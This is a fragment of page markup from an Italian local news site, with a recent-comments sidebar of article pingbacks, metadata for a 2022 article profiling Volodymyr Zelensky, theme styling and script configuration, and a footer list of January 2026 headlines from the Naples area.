<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anna Gallo"><meta itemprop="url" content="https://www.labussolanews.it/author/anna-gallo/"></span><meta itemprop="datePublished" content="2022-02-27T21:18:18+01:00"><meta itemprop="dateModified" content="2022-02-27T21:18:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Dallo showbiz alla presidenza: chi è Volodymyr Zelensky"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-49042","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24935";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8312";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" class="td-image-wrap " title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AFRAGOLA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio">Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:49:08+01:00" >17 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" class="td-image-wrap " title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Manfredi-sul-secondo-mandato-a-Sindaco-della-citta-A-disposizione-per-continuare-progetto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;">Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:56:28+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" class="td-image-wrap " title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIUGLIANO-IN-CAMPANIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine">Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:54:33+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
